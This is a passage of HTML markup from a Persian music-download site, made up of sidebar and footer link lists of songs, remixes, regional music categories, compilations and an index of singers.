<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ae%d9%88%d9%86-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%da%86%da%a9%db%8c%d8%af%d9%87-%d9%85%d8%a7-%db%8c%d8%a7%d8%af%d9%85%d9%88%d9%86-%d9%86%d9%85%db%8c%d8%b1/" title="دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)">دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%b1%d8%af-%d8%af%d9%84-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/" title="دانلود آهنگ درد دل از فرهاد فرهادی">دانلود آهنگ درد دل از فرهاد فرهادی</a></li>
<li><a href="https://power-music.ir/%d9%81%da%a9%d8%b1-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af%d9%85-%d8%a8%d8%b1%db%8c-%d8%a8%db%8c%d8%b1%d9%88%d9%86-%d9%88-%d8%ae%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%86%da%af%d8%b1%d8%af%db%8c-%da%a9%db%8c/" title="دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان">دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان</a></li>
<li><a href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/" title="دانلود آهنگ جیگر گوشه از فاطمه رحمانی">دانلود آهنگ جیگر گوشه از فاطمه رحمانی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d9%84%d9%87%db%8c-%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/" title="دانلود آهنگ الهی از حسام لرنژاد">دانلود آهنگ الهی از حسام لرنژاد</a></li>
<li><a href="https://power-music.ir/%da%af%d9%81%d8%aa%db%8c-%d8%a8%db%8c%d8%a7-%d9%85%d9%86-%d8%a7%d9%88%d9%85%d8%af%d9%85-%d8%a7%d9%85%d8%a7-%da%86%d8%b1%d8%a7-%d9%86%d8%a8%d9%88%d8%af%db%8c-%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%db%8c/" title="دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری">دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ درد دل از فرهاد فرهادی" href="https://power-music.ir/%d8%af%d8%b1%d8%af-%d8%af%d9%84-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">دانلود آهنگ درد دل از فرهاد فرهادی</a></li>
<li><a title="دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان" href="https://power-music.ir/%d9%81%da%a9%d8%b1-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af%d9%85-%d8%a8%d8%b1%db%8c-%d8%a8%db%8c%d8%b1%d9%88%d9%86-%d9%88-%d8%ae%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%86%da%af%d8%b1%d8%af%db%8c-%da%a9%db%8c/">دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان</a></li>
<li><a title="دانلود آهنگ جیگر گوشه از فاطمه رحمانی" href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ جیگر گوشه از فاطمه رحمانی</a></li>
<li><a title="دانلود آهنگ الهی از حسام لرنژاد" href="https://power-music.ir/%d8%a7%d9%84%d9%87%db%8c-%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">دانلود آهنگ الهی از حسام لرنژاد</a></li>
<li><a title="دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری" href="https://power-music.ir/%da%af%d9%81%d8%aa%db%8c-%d8%a8%db%8c%d8%a7-%d9%85%d9%86-%d8%a7%d9%88%d9%85%d8%af%d9%85-%d8%a7%d9%85%d8%a7-%da%86%d8%b1%d8%a7-%d9%86%d8%a8%d9%88%d8%af%db%8c-%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%db%8c/">دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
